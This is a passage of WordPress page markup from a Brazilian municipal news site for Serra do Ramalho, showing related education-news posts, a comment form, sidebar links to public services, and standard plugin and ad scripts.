			<figure class="imghover">
				<img width="800" height="450" src="https://serradoramalho.net/wp-content/uploads/2021/12/Captura-de-Tela-683-800x450.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Fórum Municipal de Educação e SMECD realizam a 1ª Conferência Municipal de Educação de Serra do Ramalho." decoding="async" loading="lazy" srcset="https://serradoramalho.net/wp-content/uploads/2021/12/Captura-de-Tela-683-800x450.png 800w, https://serradoramalho.net/wp-content/uploads/2021/12/Captura-de-Tela-683-300x169.png 300w, https://serradoramalho.net/wp-content/uploads/2021/12/Captura-de-Tela-683-700x394.png 700w, https://serradoramalho.net/wp-content/uploads/2021/12/Captura-de-Tela-683-768x432.png 768w, https://serradoramalho.net/wp-content/uploads/2021/12/Captura-de-Tela-683.png 1366w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://serradoramalho.net/category/noticias/municipio/educacao-prefeitura/forum-municipal-de-educacao/" rel="category tag">Fórum Municipal de Educação</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://serradoramalho.net/1a-conferencia-municipal-de-educacao-na-qual-teve-como-foco-do-debate-a-tematica-em-defesa-da-democracia-da-diversidade-e-da-educacao-publica-com-participacao-popular/">Fórum Municipal de Educação e SMECD realizam a 1ª Conferência Municipal de Educação de Serra do Ramalho.</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://serradoramalho.net/1a-conferencia-municipal-de-educacao-na-qual-teve-como-foco-do-debate-a-tematica-em-defesa-da-democracia-da-diversidade-e-da-educacao-publica-com-participacao-popular/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published" datetime="2021-12-11T19:01:52-03:00">11/12/2021</time>							</a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://serradoramalho.net/1a-conferencia-municipal-de-educacao-na-qual-teve-como-foco-do-debate-a-tematica-em-defesa-da-democracia-da-diversidade-e-da-educacao-publica-com-participacao-popular/#comments">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 368c26.5 0 48 21.5 48 48l0 16 72.5-54.4c8.3-6.2 18.4-9.6 28.8-9.6L448 368c8.8 0 16-7.2 16-16l0-288c0-8.8-7.2-16-16-16L64 48c-8.8 0-16 7.2-16 16l0 288c0 8.8 7.2 16 16 16l96 0zm48 124l-.2 .2-5.1 3.8-17.1 12.8c-4.8 3.6-11.3 4.2-16.8 1.5s-8.8-8.2-8.8-14.3l0-21.3 0-6.4 0-.3 0-4 0-48-48 0-48 0c-35.3 0-64-28.7-64-64L0 64C0 28.7 28.7 0 64 0L448 0c35.3 0 64 28.7 64 64l0 288c0 35.3-28.7 64-64 64l-138.7 0L208 492z"/></svg>
								</span>
								0							</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://serradoramalho.net/ii-audiencia-publica-de-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba/">
			<figure class="imghover">
				<img width="800" height="450" src="https://serradoramalho.net/wp-content/uploads/2021/11/Captura-de-Tela-102-800x450.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="II Audiência Pública de Avaliação do Plano Municipal de Educação de Serra do Ramalho-Ba" decoding="async" loading="lazy" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://serradoramalho.net/category/noticias/municipio/educacao-prefeitura/forum-municipal-de-educacao/" rel="category tag">Fórum Municipal de Educação</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://serradoramalho.net/ii-audiencia-publica-de-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba/">II Audiência Pública de Avaliação do Plano Municipal de Educação de Serra do Ramalho-Ba</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://serradoramalho.net/ii-audiencia-publica-de-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published" datetime="2021-11-26T19:36:42-03:00">26/11/2021</time>							</a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://serradoramalho.net/ii-audiencia-publica-de-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba/#comments">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 368c26.5 0 48 21.5 48 48l0 16 72.5-54.4c8.3-6.2 18.4-9.6 28.8-9.6L448 368c8.8 0 16-7.2 16-16l0-288c0-8.8-7.2-16-16-16L64 48c-8.8 0-16 7.2-16 16l0 288c0 8.8 7.2 16 16 16l96 0zm48 124l-.2 .2-5.1 3.8-17.1 12.8c-4.8 3.6-11.3 4.2-16.8 1.5s-8.8-8.2-8.8-14.3l0-21.3 0-6.4 0-.3 0-4 0-48-48 0-48 0c-35.3 0-64-28.7-64-64L0 64C0 28.7 28.7 0 64 0L448 0c35.3 0 64 28.7 64 64l0 288c0 35.3-28.7 64-64 64l-138.7 0L208 492z"/></svg>
								</span>
								0							</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
								</div><!-- .row -->
		</div><!-- .section_inner -->
	</section><!-- .cm-post-widget-three -->
	<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://serradoramalho.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='7972' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7d24e95885" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
							</div><!-- .col -->
							<div class="cm-col-lg-4 cm-col-12 sticky_portion">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="text-23" class="widget widget_text"><div class="widget-title"><h2>Publicidade</h2></div>			<div class="textwidget"><div id="metaslider-id-7198" style="max-width: 400px;" class="ml-slider-3-104-0 metaslider metaslider-nivo metaslider-7198 ml-slider ms-theme-default" role="region" aria-label="FME2" data-height="350" data-width="400">
    <div id="metaslider_container_7198">
        <div class='slider-wrapper theme-default'><div class='ribbon'></div><div id='metaslider_7198' class='nivoSlider'><a href="https://sites.google.com/view/fmeserradoramalhobahia" target="_self"><img loading="lazy" decoding="async" src="https://serradoramalho.net/wp-content/uploads/2021/09/FORUM-LOGOMARCA-1.png" height="350" width="400" alt="" class="slider-7198 slide-7200 msDefaultImage" /></a><a href="https://sites.google.com/view/fmeserradoramalhobahia" target="_self"><img loading="lazy" decoding="async" src="https://serradoramalho.net/wp-content/uploads/2021/09/fme0.png" height="350" width="400" title="fme0" alt="" class="slider-7198 slide-7202 msDefaultImage" /></a></div></div>
        
    </div>
</div>
</div>
		</div><div id="text-29" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7960484288599052" crossorigin="anonymous"></script><br />
<!-- Anuncio 2 --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-7960484288599052" data-ad-slot="7191704789" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div id="text-33" class="widget widget_text">			<div class="textwidget"><div id="metaslider-id-7282" style="max-width: 400px;" class="ml-slider-3-104-0 metaslider metaslider-nivo metaslider-7282 ml-slider ms-theme-default" role="region" aria-label="PIRES CONTABIL" data-height="350" data-width="400">
    <div id="metaslider_container_7282">
        <div class='slider-wrapper theme-default'><div class='ribbon'></div><div id='metaslider_7282' class='nivoSlider'><img loading="lazy" decoding="async" src="https://serradoramalho.net/wp-content/uploads/2022/01/pires.png" height="350" width="400" title="pires" alt="" class="slider-7282 slide-8329 msDefaultImage" /><img loading="lazy" decoding="async" src="https://serradoramalho.net/wp-content/uploads/2022/01/pires.png" height="350" width="400" title="pires" alt="" class="slider-7282 slide-8330 msDefaultImage" /></div></div>
        
    </div>
</div>
</div>
		</div><div id="text-10" class="widget widget_text"><div class="widget-title"><h2>Links Importantes</h2></div>			<div class="textwidget"><p><a href="http://www.fatorsistemas.com.br/fatorrh/index.php?pm=pmserradoramalho">➡ Contra Cheque</a></p>
<p><a href="http://www.procedebahia.com.br/ba/serradoramalho/">➡ Diário Oficial à partir de 01/2021</a></p>
<p><a href="http://impublicacoes.org/agenda/index.php?type=pref&amp;municipio=TWprek1ERTFOQT09#">➡ Diário Oficial de 01/2017 à 12/2020</a></p>
<p><a href="http://ba.portaldatransparencia.com.br/prefeitura/serradoramalho/">➡ Diário Oficial de 01/2003 à 12/2016</a></p>
<p><a href="https://sites.google.com/view/portal-estudando-juntos">➡ Portal Estudando Juntos</a></p>
<p><a href="https://www42.bb.com.br/portalbb/daf/beneficiario,802,4647,4652,0,1.bbx">➡ Repasses Municipais</a></p>
<p><a href="https://e.tcm.ba.gov.br/epp/ConsultaPublica/listView.seam">➡ e-TCM &#8211; Consulta Pública</a></p>
<p><a href="https://www.tcm.ba.gov.br/">➡ TCM &#8211; Bahia</a></p>
<p><a class="customize-unpreviewable" href="https://meu.inss.gov.br/#/login">➡ MEU INSS</a></p>
</div>
		</div><div id="text-4" class="widget widget_text"><div class="widget-title"><h2>Publicidade</h2></div>			<div class="textwidget"><div id="metaslider-id-4005" style="max-width: 400px;" class="ml-slider-3-104-0 metaslider metaslider-nivo metaslider-4005 ml-slider ms-theme-default" role="region" aria-label="Pedofilia" data-height="350" data-width="400">
    <div id="metaslider_container_4005">
        <div class='slider-wrapper theme-default'><div class='ribbon'></div><div id='metaslider_4005' class='nivoSlider'><img loading="lazy" decoding="async" src="https://serradoramalho.net/wp-content/uploads/2021/09/ped2.png" height="350" width="400" title="ped2" alt="" class="slider-4005 slide-7229 msDefaultImage" /><img loading="lazy" decoding="async" src="https://serradoramalho.net/wp-content/uploads/2021/09/ped1.png" height="350" width="400" title="ped1" alt="" class="slider-4005 slide-7230 msDefaultImage" /></div></div>
        
    </div>
</div>
</div>
		</div><div id="text-22" class="widget widget_text"><div class="widget-title"><h2>Certidões</h2></div>			<div class="textwidget"><p><strong><a class="customize-unpreviewable" href="https://sistemas.sefaz.ba.gov.br/sistemas/sigat/Default.Aspx?Modulo=CREDITO&amp;Tela=DocEmissaoCertidaoInternet">➡</a> </strong><a href="https://sistemas.sefaz.ba.gov.br/sistemas/sigat/Default.Aspx?Modulo=CREDITO&amp;Tela=DocEmissaoCertidaoInternet" target="_top">Certidão Negativa de Débitos Estadual &#8211; Bahia</a></p>
<p><strong>➡ </strong><a href="http://servicos.receita.fazenda.gov.br/Servicos/certidao/CNDConjuntaInter/InformaNICertidao.asp?tipo=1">Certidão de Débitos Tributários Federais</a></p>
<p><strong>➡ </strong><a href="https://consulta-crf.caixa.gov.br/consultacrf/pages/consultaEmpregador.jsf">Certidão Negativa de Débitos FGTS</a></p>
<p><strong>➡ </strong><a href="http://www.tst.jus.br/certidao">Certidão Negativa de Débitos Trabalhista</a></p>
<p><a href="https://servicos.receita.fazenda.gov.br/servicos/cnpjreva/cnpjreva_solicitacao.asp"><strong>➡ </strong>Emissão de Cartão CNPJ</a></p>
<p><a href="https://cav.receita.fazenda.gov.br/autenticacao/login"><strong>➡ </strong>ECAC &#8211; Receita Federal</a></p>
<p><a href="https://servicos.receita.fazenda.gov.br/servicos/cnpjreva/cnpjreva_solicitacao.asp"><strong>➡ </strong></a><a href="https://serradoramalho.saatri.com.br/">Nota Fiscal Eletrônica &#8211; Serra do Ramalho</a></p>
<p>&nbsp;</p>
</div>
		</div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->
						</div><!-- .row -->
					</div><!-- .single-container -->
				</div><!-- .cm_post_page_lay_wrap -->
			</main><!-- #main.site-main -->
		</div><!-- #primary.content-area -->
	</div><!-- .inner-page-wrapper -->
</div><!-- .cm-container -->
</div><!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container hide-tablet hide-mobile">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				</div><!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					Todos Direitos Reservados 2020				</p>
			</div>
		</div><!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
							</div><!-- .footer_nav -->
		</div><!-- .col -->
				</div><!-- .row -->
		</div><!-- .copyright_section -->
				</div><!-- .cm-container -->
		</div><!-- .footer_inner -->
		</footer><!-- .footer -->
				</div><!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" height="14" width="14"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg>
				</button>
			</div><!-- ./ backtoptop -->
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://serradoramalho.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://serradoramalho.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/serradoramalho.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/serradoramalho.net\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://serradoramalho.net/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://serradoramalho.net/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"1","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":"1"};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.10" id="cream-magazine-bundle-js"></script>
<script type="text/javascript" src="https://serradoramalho.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://serradoramalho.net/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://serradoramalho.net/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://serradoramalho.net/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script defer type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704837122" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/ml-slider/assets/sliders/nivoslider/jquery.nivo.slider.pack.js?ver=3.104.0" id="metaslider-nivo-slider-js"></script>
<script type="text/javascript" id="metaslider-nivo-slider-js-after">
/* <![CDATA[ */
var metaslider_7198 = function($) {
            $('#metaslider_7198').nivoSlider({ 
                boxCols:7,
                boxRows:5,
                pauseTime:6000,
                effect:"boxRain",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                animSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                slices:15,
                manualAdvance:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_7198');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('a.nivo-prevNav').click();
      } else if (e.keyCode == 39) {
          $('a.nivo-nextNav').click();
      }
  });
 });
        var timer_metaslider_7198 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_7198, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_7198, 1) : metaslider_7198(window.jQuery);
        };
        timer_metaslider_7198();
var metaslider_7282 = function($) {
            $('#metaslider_7282').nivoSlider({ 
                boxCols:7,
                boxRows:5,
                pauseTime:6000,
                effect:"boxRain",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                animSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                slices:15,
                manualAdvance:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_7282');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('a.nivo-prevNav').click();
      } else if (e.keyCode == 39) {
          $('a.nivo-nextNav').click();
      }
  });
 });
        var timer_metaslider_7282 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_7282, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_7282, 1) : metaslider_7282(window.jQuery);
        };
        timer_metaslider_7282();
var metaslider_4005 = function($) {
            $('#metaslider_4005').nivoSlider({ 
                boxCols:7,
                boxRows:5,
                pauseTime:6000,
                effect:"boxRainReverse",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                animSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                slices:15,
                manualAdvance:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_4005');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('a.nivo-prevNav').click();
      } else if (e.keyCode == 39) {
          $('a.nivo-nextNav').click();
      }
  });
 });
        var timer_metaslider_4005 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_4005, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_4005, 1) : metaslider_4005(window.jQuery);
        };
        timer_metaslider_4005();
//# sourceURL=metaslider-nivo-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://serradoramalho.net"};
var wpData = {"baseUrl":"https://serradoramalho.net"};
var wpData = {"baseUrl":"https://serradoramalho.net"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://serradoramalho.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://serradoramalho.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</body>
		</html>
		

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 15:48:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
